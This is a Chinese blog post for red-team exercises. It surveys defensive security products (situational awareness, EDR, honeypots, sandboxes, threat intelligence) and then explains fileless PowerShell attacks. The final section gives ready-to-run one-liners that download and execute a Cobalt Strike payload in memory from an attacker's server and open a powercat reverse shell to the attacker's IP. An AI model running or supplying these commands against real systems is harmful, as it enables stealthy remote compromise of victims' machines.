本文主要是介绍2024HW --> 安全产品 Powershell无文件落地攻击,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

在HW中,除了了解中间件,web漏洞,这些攻击的手法,还得了解应急响应,安全产品,入侵排查,溯源反制...... 那么今天,就来说一下安全产品(安全公司我就不说了,这个大家都知道)

目录

1.态势感知

2.EDR

3.蜜罐

4.沙箱

5.威胁情报平台

6.Powershell无文件落地攻击!!!





1.态势感知

所谓的态势感知,就是我们在电视剧或者电影中经常见到的大屏幕上的画面(对没错,就是这样,十分的酷炫)

通过态势感知系统,我们可以清晰的看见攻击的来源以及攻击方法以及攻击的时间等等.....

像深信服的SIP态势感知系统,就是一个很好的态势感知案例(真的一目了然)

其工作原理就是通过在各个子公司,或者办公区的核心交换机上面装一个探针,然后将通过交换机的流量进行copy一份,然后实时传输到态势感知的系统上面,供响应的人员进行查看

大概就是这样

2.EDR

EDR(Endpoint Detection and Response)终端检测与响应分析

这个就是通过在你的办公的电脑上装一个软件,通过这样,将多台设备联合在一起,进行监控和实时探测的目的(难听一点就是监控着你每天在干嘛,有点那个啥的)

通过EDR,我们可以实现监视终端以检测可疑活动,并捕获可疑数据以进行安全取证及调查。

3.蜜罐

随着技术的发展,科技也是越来越成熟,蜜罐也是。(相信是每个黑客最痛恨的了吧)

比较出名的民用的蜜罐就应该是Hfish了吧

这个蜜罐挺厉害的,提供了各种如OA,gitlab,redis,以及一些出名端口如22,3306,7001等诱导黑客来攻击,当黑客攻击的时候,就"中了蜜罐"。

通过蜜罐,我们能获取黑客的IP(一般是代理),0DAY(能获得这个就收获大了),误导黑客的攻击方向,或者延缓他们的攻击脚步,当然了,说不定还能获取他们个人信息如手机号,微信号等等个人隐私(反正蜜罐效果还是不错的)

4.沙箱

这个的作用也很大,在日常生活中我们的好兄弟经常回给我们发一些如1个T的学习资料以及一些好看的东西等等!!

但是我们又不知道有没有病毒,那能怎么办呢??? 沙箱就诞生了

安全沙箱技术是一种用于隔离应用程序或进程的安全机制,它可以在计算机系统中创建一个受限的环境,以防止应用程序或进程对系统造成潜在的安全威胁

通过沙箱,我们可以对这个exe,文件等进行威胁分析,来查看它们是否会产生一些威胁的做法

就像这样

5.威胁情报平台

这个没什么说的,我直接推荐微步好吧(挺出名的)

你有什么子域名啊,ip啊,都可以往上面扔一下,说不定能得到一些对应的信息

好了,那么差不多咯???

不对  不能水文章,还得写点东西

不能水文章,还得写点东西

那么就来讲一下一种很酷炫的攻击吧(从名字都知道很酷炫)

6.Powershell无文件落地攻击!!!

是不是听起来就很酷炫,那么下面我们就来讲解一下这个东西

传统的恶意软件(例如.exe)攻击感染一个系统之前会把恶意文件(例如exe)复制到目标磁盘中并修改注册表并连接到此文件来达到一个长期隐藏的目的,无文件落地攻击是指即不向磁盘写入可执行文件,而是以脚本形式存在计算机中的注册表子项目中,以此来躲避杀软的检测,那么绕过了传统防病毒(AV)寻找被保存到磁盘上的文件并扫描这些文件以确定它们是否恶意的查杀方法。

对于无文件落地攻击,一般分为以下这么几个步骤

1.远程加载恶意脚本

2.注入内存

3.写入注册表(或者自运行)

然而对于powershell

powershell作为微软windows系统自带的软件包,具有十分强大的功能,越来越多的攻击者选用powershell作为攻击手段。PowerShell的主要作用是从远程位置下载恶意文件到受害者主机中,然后使用诸如Start-Porcess、Invoke-Item或者Invoke-Expression(-IEX)之类的命令执行恶意文件,PowerShell也可以将远程文件直接下载到受害者主机内存中,然后从内存中执行。



首先,我们来讲一下powershell无文件反弹shell

1.CS自带powershell_payload

这个反弹shell还是不错的!!!!



首先我们去生成一段powershell的payload,然后部署在我们自己的VPS

然后传上去,开一个http服务

然后我们去存在RCE的主机上直接执行以下的命令

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://你公网的ip:公网的端口/powershell.ps1'))"

而且在别人的服务器上面,是不会产生任何的文件的,这样,就能达到了无文件落地攻击的效果

2.NC联动powercat反弹shell

除了上面的做法,我们还可以通过nc来接受反弹的shell

powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 你的公网ip -p 监听的端口 -e cmd我们就能在公网看见我们的nc的shell了

如果别人访问不到githu,那么我们最好就是去下载这个ps脚本吗,直接放在服务器上,效果也是一样的

除了以上,我们还有nishang配合powershell反弹shell ,Invoke-PowerShellTcp联动nc反弹shell

但是不管怎么样,我们都是通过powershell来实现了无文件落地的攻击的目的!!!

这篇关于2024HW --> 安全产品 Powershell无文件落地攻击的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!